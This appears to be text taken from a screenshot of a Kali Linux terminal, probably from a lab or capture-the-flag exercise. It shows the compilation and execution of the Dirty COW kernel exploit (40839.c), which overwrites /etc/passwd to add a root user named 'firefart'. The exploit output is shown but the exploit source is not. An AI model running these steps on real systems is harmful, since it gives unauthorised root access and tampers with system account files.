 kali@kali: ~
File Actions Edit View Help
bash-4.1$ gcc -pthread 40839.c -o dirty -lcrypt
bash-4.1$ chmod  +x dirty
bash-4.1$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:figsoZwws4Zu6:0:0:pwned:/root:/bin/bash
mmap: 7feca7516000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password ''.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
bash-4.1$